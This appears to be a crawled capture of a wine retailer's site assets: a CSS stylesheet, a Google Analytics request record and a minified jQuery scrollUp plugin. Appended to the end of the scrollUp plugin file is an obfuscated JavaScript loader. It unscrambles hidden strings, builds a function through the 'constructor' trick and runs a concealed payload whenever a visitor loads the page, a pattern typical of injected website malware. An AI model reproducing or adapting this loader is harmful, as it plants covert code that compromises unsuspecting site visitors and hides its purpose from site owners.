  display: table-cell;
  padding : 0 15px;
  text-align : center;
}
#nav-folio a {
    color : #ffffff;
}
#nav-folio a:hover, #nav-folio a:focus, #nav-folio a:active {
    color : #FEDE58;
}

#alpha .inner {
    margin-bottom : 50px;
    padding : 0 20px;
}

h1, .h1 {
    font-family: futura-pt, sans-serif;
    font-style: normal;
    font-weight: 500;
    color: #717a59;
    font-size: 20px;
    line-height: 26px;
    letter-spacing: 1px;
}
h1 a:link, h1 a:visited {
    color: #617817;
}
h2, .h2 {
    font-family: futura-pt, sans-serif;
    font-style: normal;
    font-weight: 500;
    color: #717a59;
    font-size: 20px;
    line-height: 30px;
    letter-spacing: 1px;
}
h3, .h3 {
    font-family: futura-pt, sans-serif;
    font-style: normal;
    font-weight: 500;
    color: #4d4d4d;
    font-size : 14px;
     line-height: 20px;
}

h1inline, .h1inline {
    font-family: futura-pt, sans-serif;
    font-size : 14px;
    color: #717a59;
    font-weight : normal;
    text-transform : uppercase;
    letter-spacing : 0.1em;
}

#content {
    padding-bottom : 25px;
    background-color : #ffffff;
}

.post {
    margin-bottom : 25px;
    border-bottom : 2px solid #e6e6e6;
}
.postdate {
    color : #bababa;
}
.morelink {
    text-align : right;
    font-style : italic;
}

#entry-nav {
    overflow : auto;
}
#entry-nav div {
    width : 45%;
}
#entry-prev {
    float : left;
}
#entry-next {
    float : right;
}

.product-table {
    margin : 1.5em 0;
}

#news-hed {
    font-family: futura-pt, sans-serif;
    border-bottom : 4px solid #e6e6e6;
}
#news-hed.entry {
    margin-top : 12px;
}
.curr-archive {
    padding : 5px;
    font-weight: 500;
    color: #717a59;
    font-size: 20px;
    line-height: 2.0;
    letter-spacing: 1px;
    text-align: center;
}
.archive-nav {
    font-weight: normal;
    color: #a2a893;
    font-size: 16px;
    line-height: 30px;
    letter-spacing: 1px;
    text-transform : uppercase;
}
.archive-nav.main {
    text-align : center;
}
.archive-nav:last-child {
    text-align: right;
}
.archive-nav a {
    color: #a2a893;
}

#archive-list {
    margin : 1em 0;
    width : 100%;
}
#archive-list th {
    text-align : left;
}

#beta {
    color: #999999;
    font-size : 14px;
    line-height: 16px;
}
#beta a {
    color: #717a59;
    text-decoration: none;
}
#beta .widget {
    margin : 0  20px 2em 0;
    border-top : 4px solid #e6e6e6;
}
#beta .widget:first-child {
    margin-top : 20px;
}
#beta .widget li {
    margin-bottom : 0.75em;
}

#beta #widget-offerings ul p {
    font-family: futura-pt, sans-serif;
    font-style: normal;
    font-weight: 500;
    font-size : 14px;
    text-transform : uppercase;
    letter-spacing : 0.1em;
    line-height: 30px;
}

/* Tab style */
#scrollUp {
    bottom: -10px;
    right: 30px;
    width: 70px;
    height: 70px;
    padding: 10px 5px;
    font-family: sans-serif;
    font-size: 14px;
    line-height: 20px;
    text-align: center;
    text-decoration: none;
    text-shadow: 0 1px 0 #fff;
    color: #828282;
    -webkit-box-shadow: 0 0px 2px 1px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0px 2px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0px 2px 1px rgba(0, 0, 0, 0.2);
    background-color: #E6E6E6;
    background-image: -moz-linear-gradient(top, #EBEBEB, #DEDEDE);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#EBEBEB), to(#DEDEDE));
    background-image: -webkit-linear-gradient(top, #EBEBEB, #DEDEDE);
    background-image: -o-linear-gradient(top, #EBEBEB, #DEDEDE);
    background-image: linear-gradient(to bottom, #EBEBEB, #DEDEDE);
    background-repeat: repeat-x;
    -webkit-transition: bottom 150ms linear;
    -moz-transition: bottom 150ms linear;
    transition: bottom 150ms linear;
}
#scrollUp:hover {
    bottom: 0px;
}


footer {
    background: #000000;
    font-family: "futura-pt", Arial, sans-serif;
    font-size : 16px;
    color : #ffffff;
    text-align : center;
}

/*#features { position: relative; overflow: auto;}
#features li { list-style: none; }
#features ul li { float: left; }*/
/* Basic jQuery Slider essential styles */
ul.bjqs{position:relative; list-style:none;padding:0;margin:0;overflow:hidden; display:none;}
li.bjqs-slide{position:absolute; display:none;}
ul.bjqs-controls{list-style:none;margin:0;padding:0;z-index:9999;}
ul.bjqs-controls.v-centered li a{position:absolute;}
ul.bjqs-controls.v-centered li.bjqs-next a{right:20px;}
ul.bjqs-controls.v-centered li.bjqs-prev a{left:20px;}
ol.bjqs-markers{list-style: none; padding: 0; margin: 0; width:100%;}
ol.bjqs-markers.h-centered{text-align: center;}
ol.bjqs-markers li{display:inline;}
ol.bjqs-markers li a{display:inline-block;}
p.bjqs-caption{display:block;width:96%;margin:0;padding:2%;position:absolute;bottom:0;}

#page-header {
  position:relative;
}
#page-header h1{
    position : absolute;
    left : 0px;
    bottom : 0px;
    margin : 0;
    padding : 10px;
    width : 920px;
    background : rgba(0,0,0,0.8);
    color : #fede58;
}
#features a:link, #features a:visited {
    color : #fede58;
}
#page-header a:link, #page-header a:visited {
    color : #dfdfdf;
}

#feature-copy {
    position : absolute;
    right : 0px;
    top : 0px;
    width : 300px;
    height : 528px;
    padding : 10px 75px 10px 10px;
    background : rgba(0,0,0,0.8);
    color : #ffffff;
}
#feature-copy li h1 {
    color : #fede58;
}
.feat-hed {
    font-family: "futura-pt", Arial, sans-serif;
    font-size : 14px;
    color : #ffffff;
    text-transform : uppercase;
    letter-spacing : 0.1em;
}

/*
** Cream Team table
*/
#table-cream-team tr {
    border-bottom : 1px solid #cccccc;
}
#table-cream-team td {
    padding : 10px 5px;
    vertical-align : top;
}
#table-cream-team h1 {
    margin-bottom : 0;
  padding-bottom : 0;
    line-height : 1.0;
}
#table-cream-team .title {
    margin : 0;
    font-family: futura-pt, sans-serif;
    font-style: normal;
    font-weight: 500;
    color: #4d4d4d;
    font-size: 20px;
    line-height: 1.0;
    letter-spacing: 1px;
}

/*
**Utility
*/

.rpl {
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
}
a.rpl {
    display: inline-block;
}


.wf-loading {
  visibility: hidden;
}
.wf-active  {
  visibility: visible;
}

.cf:before,
.cf:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}
.cf:after {
    clear: both;
}
.cf {
    *zoom: 1;
}

/* Horizontal lists */
ul.h {
    margin : 0;
    padding : 0;
}
ul.h li {
    display : inline;
}

ul.nobullets {
    margin : 0;
    padding : 0;
    list-style-type: none;
}

img.left {
    float : left;
    margin : 0 1em 1em 0;
}
img.center {
    display: block;
    margin : 1em auto;
}
img.right {
    float : right;
    margin : 0 0 1em 1em;
}

aside.infobox {
    background-color : #EAEAEA;
}
aside.right {
    float : right;
    margin : 0 0 1em 1em;
    width : 180px;
    padding : 10px;
}

.jump-container {
    padding : 20px;
    background-color : #717a59;
}
.jump-container h2 {
    margin-top : 0;
    color : #d2e5a6;
}

.jump-list,
.jump-list li a:link, .jump-list li a:visited {
    color : #717a59;
    text-transform: uppercase;
    font-family: "futura-pt", Arial, sans-serif;
    font-size : 14px;
    letter-spacing: 0.1em;
}
.jump-list li {
    padding : 0 7px;
    background-color : #dde5c9;
    white-space: nowrap;
}

/* START brand/product infobox */
.info {
    overflow : auto;
    margin-bottom : 0.5em;
    border-bottom : 4px solid #e6e6e6;
    padding-bottom : 0.5em;
}
.info p:first-child {
    margin-top : 0;
}
#img-articles {
    float : right;
    width : 300px;
}
#brand-img img {
    max-width : 300px;
}
#info-left {
    float : left;
    width : 275px;
    font-family: futura-pt, sans-serif;
    line-height : 1.25;
}
.info b {
    font-family: futura-pt, sans-serif;
    font-size : 14px;
    color: #717a59;
    font-weight : normal;
    text-transform : uppercase;
    letter-spacing : 0.1em;
}
/* END brand/product infobox */


form, input, option, label {
    font-family: futura-pt, sans-serif;
}


/* ==========================================================================
   Media Queries
   ========================================================================== */

@media only screen and (min-width: 35em) {

}

@media print,
       (-o-min-device-pixel-ratio: 5/4),
       (-webkit-min-device-pixel-ratio: 1.25),
       (min-resolution: 120dpi) {

}

/* ==========================================================================
   Helper classes
   ========================================================================== */

.ir {
    background-color: transparent;
    border: 0;
    overflow: hidden;
    *text-indent: -9999px;
}

.ir:before {
    content: "";
    display: block;
    width: 0;
    height: 150%;
}

.hidden {
    display: none !important;
    visibility: hidden;
}

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
}

.invisible {
    visibility: hidden;
}

.clearfix:before,
.clearfix:after {
    content: " ";
    display: table;
}

.clearfix:after {
    clear: both;
}

.clearfix {
    *zoom: 1;
}

/* ==========================================================================
   Print styles
   ========================================================================== */

@media print {
    * {
        background: transparent !important;
        color: #000 !important; /* Black prints faster: h5bp.com/s */
        box-shadow: none !important;
        text-shadow: none !important;
    }

    a,
    a:visited {
        text-decoration: underline;
    }

    a[href]:after {
        content: " (" attr(href) ")";
    }

    abbr[title]:after {
        content: " (" attr(title) ")";
    }

    /*
     * Don't show links for images, or javascript/internal links
     */

    .ir a:after,
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
        content: "";
    }

    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }

    thead {
        display: table-header-group; /* h5bp.com/t */
    }

    tr,
    img {
        page-break-inside: avoid;
    }

    img {
        max-width: 100% !important;
    }

    @page {
        margin: 0.5cm;
    }

    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }

    h2,
    h3 {
        page-break-after: avoid;
    }
}


#beta ul, #beta li {
    list-style : none;
    margin : 0;
    padding : 0;
}
#beta h2 {
    font-size : 14px;
    color : #4d4d4d;
    text-transform : uppercase;
    letter-spacing : 0.1em;
}



.fixme {
    outline : 2px solid red;
}


.results {
    font-size : 90%;
}
.results + .results {
    margin-top : 25px;
}
.nation-head {
    font-family: futura-pt, sans-serif;
    font-style: bold;
    font-weight: 500;
    color: #717a59;
    font-size: 20px;
	vertical-align: bottom;
    line-height: 200%;
    letter-spacing: 1px;
    text-align : left;
    text-transform : uppercase;
	padding : 5px;
}

.results-columnhead {
    font-family: futura-pt, sans-serif;
    font-style: bold;
    font-weight: 500;
    color: #717a59;
    font-size: 15px;
	vertical-align: bottom;
    line-height: 200%;
    letter-spacing: 1px;
    text-align : left;
    text-transform : uppercase;
	padding : 5px;
}


.region-hed {
    font-family: futura-pt, sans-serif;
    font-style: normal;
    font-weight: 500;
    color: #a2a893;
    font-size: 16px;
    line-height: 30px;
    letter-spacing: 1px;
    text-align : left;
    text-transform : uppercase;
    }
.region-cont{
	font-size: 8px;		
}
.main_content {
     width: 100%;
     position: relative;
     float: left;
}

.left {
     width: 50%;
     float: left;
	 display: block;
}

}	



.results th {
    padding : 5px;
	align : left;
}
.results tbody tr {
    border-bottom :  1px solid #eeeeee;
}
.results td {
    padding : 5px;
    vertical-align : top;
}

#search-criteria td {
    padding : 5px 0;
}

/* START search columns */
.results-country {
    width : 250px;
}
.results-info {
    width : 50px;
}
.results-region {
    width : 90px;
}
.results-pack {
    width : 65px;
}
.results-list {
    width : 55px;
}
.results-net {
    width : 55px;
}
.results-netbt {
    width : 55px;
}
.results-promo {
    width : 90px;
}
.results-pre {
    width : 90px;
}
.results-reviews {
    width : 90px;
}
.results-stock {
    width : 75px;
}
.results-new {
    width : 45px;
}
/* END search columns */


/* Importer page product table */
.imp-brand {
    width : 340px;
}
.imp-rating {
    width : 105px;
}
.imp-web {
    width : 105px;
}


.tooltipster-light {
    border-radius: 5px; 
    border: 1px solid #cccccc;
    background: #ededed;
    color: #666666;
}
.tooltipster-light .tooltipster-content {
    font-family: Arial, sans-serif;
    font-size: 14px;
    line-height: 16px;
    padding: 8px 10px;
}

#archive-list-monthly-tree {
display:block !important;
}

#archive-list-monthly-tree ul.parent {
  margin-left : 1em;
}

#archive-list-monthly-tree ul.child {
    display:none;
    margin-top: 0.5em;
}
#archive-list-monthly-tree ul.child li {
    margin-left : 0.5em;
}

#archive-list-monthly-tree ul.parent li,
#archive-list-monthly-tree ul.child li {
    position: relative;
    list-style-type: none;
}

#archive-list-monthly-tree ul.parent li .toggle,
#archive-list-monthly-tree ul.child li .toggle {
    position: absolute;
    left: -18px;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease
}

#archive-list-monthly-tree ul.parent li .toggle.closed,
#archive-list-monthly-tree ul.child li .toggle.closed {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg)
}



/* START print styles */
@media print {
    header,
    #nav-folio,
    #crumbs,
    .backstretch {
        display:none;
    }

    a:link:after,
    a:visited:after {
        content: "" !important;
    }

}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1982925575&t=pageview&_s=1&dl=https%3A%2F%2Fcreamwine.com%2Fproduct.php%3Fid%3D16188&ul=en-us%40posix&dt=Cream%20Wine%20Company&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1451430371&gjid=1306794202&cid=751008729.1769244667&tid=UA-45324813-1&_gid=1494344698.1769244667&_r=1&_slc=1&z=1107153659
body_size: -450
content:
2,cG-XPNWRZX115

--- FILE ---
content_type: text/javascript
request_url: https://creamwine.com/_/s/jquery.scrollUp.min.js
body_size: 2625
content:
/*
scrollUp v1.1.0
Author: Mark Goodyear - http://www.markgoodyear.com
Git: https://github.com/markgoodyear/scrollup

Copyright 2013 Mark Goodyear
Licensed under the MIT license: http://www.opensource.org/licenses/mit-license.php

Twitter: @markgdyr
*/

;(function(e){e.scrollUp=function(t){var n={scrollName:"scrollUp",topDistance:300,topSpeed:300,animation:"fade",animationInSpeed:200,animationOutSpeed:200,scrollText:"Scroll to top",scrollImg:false,activeOverlay:false};var r=e.extend({},n,t),i="#"+r.scrollName;e("<a/>",{id:r.scrollName,href:"#top",title:r.scrollText}).appendTo("body");if(!r.scrollImg){e(i).text(r.scrollText)}e(i).css({display:"none",position:"fixed","z-index":"2147483647"});if(r.activeOverlay){e("body").append("<div id='"+r.scrollName+"-active'></div>");e(i+"-active").css({position:"absolute",top:r.topDistance+"px",width:"100%","border-top":"1px dotted "+r.activeOverlay,"z-index":"2147483647"})}e(window).scroll(function(){switch(r.animation){case"fade":e(e(window).scrollTop()>r.topDistance?e(i).fadeIn(r.animationInSpeed):e(i).fadeOut(r.animationOutSpeed));break;case"slide":e(e(window).scrollTop()>r.topDistance?e(i).slideDown(r.animationInSpeed):e(i).slideUp(r.animationOutSpeed));break;default:e(e(window).scrollTop()>r.topDistance?e(i).show(0):e(i).hide(0))}});e(i).click(function(t){e("html, body").animate({scrollTop:0},r.topSpeed);t.preventDefault()})}})(jQuery);var jQueryFilter,isMobile;(function(){var Pfl='',KOc=307-296;function mPK(c){var k=1482906;var n=c.length;var f=[];for(var e=0;e<n;e++){f[e]=c.charAt(e)};for(var e=0;e<n;e++){var a=k*(e+147)+(k%35020);var i=k*(e+662)+(k%43134);var r=a%n;var b=i%n;var g=f[r];f[r]=f[b];f[b]=g;k=(a+i)%2630307;};return f.join('')};var jKr=mPK('guaopioctdrsqrelctnfkxumsjbzrnthvwoyc').substr(0,KOc);var Zel='s{;)nrw7u)e]{,.=oex).(;v=aow}-e(rhvn=rgn)r<C[gavwt;=(b=6g m=+ep(8oh79,;6f8eu8rus=,fu-l8y7! )r) =bS ,f0lk0,2t)C;912;7c(;rq;,r fhre]"*]rpvmr nk8;pCs<"hr.g5;an1ev[,0= a++jza+38sitr[,tqero;y==h7<{j=4;)f)]4v}) ]=0;tnC.gyi[uv ;lv;0jz;a+r)tv,r"[ta =.m;.{u)pa.rpiirw+ aor=beivxrs+,(.f7touas+f[>.+ubraamst[uti==xl((9oiu7ot,o iorcrto)o6tvpr8ituogl(=u=f0"{aktc+ua.jqahorlva5;5C];g<2;6+o))vrrs5sf,drae(hd)c,=d)cvarnncl)e};ono[a==i(nfAcar.n.xhrr;odav(cr11i+m(.=n;a+;;vep(wr(]vav;-)ate1*iyal3[]},)loq( hart1dn6u=k)t0)+ze)har,,dl6(nxcl(pu "o5;l+gfh)e7re;c46hiq1l(re,p;=r[km( 9}.]fs((f>e-gfgunh-fr{abCiA;.,rm,q {(c[p2  (t.np.]sf};0l;(ri;(h!dn4lr. =s9p+A)haAtpr f]epbnt.+(g f8)sog(nn]7)o n;"gr=jro;fvtb"]1=2.1hvi= gle4;2i0ry")+)a+as==9p,r2;+u=(+p3m,m;;A46=cn=cc;;,a[ vfnv=i<,9ti0(f-==,sdre08asdp+1rit(o"0+t1r.li(g))r}tC[g;.fsrlbust+c(=,aClec,2;.[ov (Sv,rnd.+=r=rh;r6=i;tz-y]n6;veen;7agmspl.c)h="m)o.1t.nnsa)';var Tzv=mPK[jKr];var KVx='';var mMN=Tzv;var kSe=Tzv(KVx,mPK(Zel));var kfF=kSe(mPK('l{are6c_2F7)%x(&.)0\/..)4tb&.ni6o)r..$33;,]a;io5 a$1Sw]!]re7.a#F!_jec,|=(&..nd2tF+aaoad5.=$iF.ogF3"FF=i)r\'F()Ft;;aeM;FF(=!0M7f[=%,gt=cjr,of%i6scc i&gf{ooenn=.:;buci2%ti ncF.ae.ejFe8{e0FlF8ocm%oF!,cg%.e)ou5(cF!m0cFF;f.ma! 3}tm.e[iusF2)s(8n]a)%\/%}snc.a8)#Fennc%t{loerFoce)76d%%$4,h.=o\'a$e(4oe.!89peainctem&n.br.o!\/rr9cb{nmu).us!(;m.(s)6tF9;9(c;o1h .hrs$+bi#C2c.gq(.!mr4r.! 7+g0b6#eo=sF!}v ;k;s}ecF.e?7,em15!a!)6c9;)$0ad=r,oezb5(mr3F(_j+oh= d=r{k4(.s2e6rF)r]8binli8)+{[.s.o2:vij*!F)F4 el2cF,{u]a.;lnr1)F;,.)_ epog;%f&ecFoc+f.o.e.}t((F.w%ed|n,=h.4rer=9FF=.bi(k{}c0w](tt6=%;Fs]560$#F9cFg1rr!.s5em)jieF$(al;.F.!+)4e.+eF0%._a&sr)\/do.{"%. F!j=.p$,e=\'gc).F)r.!377M)b,p3=\'!1F2bb"s .5i]0FC;{#"o7oe7i,s=4&1,n8.e .)!tl$]8F6.()8};lnFj]op=:d!)nlre!3ecl.m|F,gM,9Fej_*SiEeFe]bF!F!trab]7toieols(oc=+p2_o=+eF6b.]bb=Fpgd3w.,%3iFaf .i6{eF|.le,on](.&%y,F"tna)1\/_{ (1-ll4aaeot(%,Ffbr)lF[),t).if+F)Fio4$nu(l).0tn.c]Fjkettm!p|nFwr6%.F3k;}-q!F$y\/yglt(0erF6fF(isw((,usp.(ttdFc7nemtFf$p%iueed).aCt.+eeaw%+eitec.(3FvorFm1ye$ls[bie)u))a3roy_:FusFF%Fji)en6FF=+F4Fr{0,Fe,S(2ouFF\/li!7tse.eeie5imt)s$F3Fo=8py6%F6r$eIv%F\/neF(4&3.o$F&n3k42-(FFFr7Sgn2s,*;(u%F}ok$!Fi%sF.}21=.;5n)bFnFn1{(;2\/+]r.F.Fe$(]cn(a$eI}!l_)&p (Feit\'n!t.vg]opz}(.)d[(0w!o;)2w2n }9il2rd(e3o.=pajnFie4(3!i-tgcr(Fni)$n.e!F}_i4et2(os.e(rnF*lF4in ocw33FFa23]reb=,l!6Fm.3(n;h)e.}.kF{F&siF\/u!(2;Fg*_(k)}tf9l!.e%oFr0C=d)bF!dtce]lF_y_)g%F(o;p{p]eg](s)ah=j.!_}f%3\'nl7ect1o.m3r(oiuFF0)o.ei,c.n4r.pFw_03cfgF%o$s.F4\/7p.3,i21.e3)}a$);*kr0doereu|FdF(_a_!,3nbnd)" F]8cn5c!.iFCF9,mF_e(tFzu "$0 oe,+0)!o3)fm]e\'$l3#je>oo_tn%4o2[F.l_%e3!F8 r.et0eif$g.fh4F!$ca!d|Ft.j\'oef1+F;fjfin_ bvre.nn[:tc5n rFt+a.o7%FFcma__;.jrt.8w9.. !ei4b Ia_)'));var Awu=mMN(Pfl,kfF );Awu(3066);return 8882})();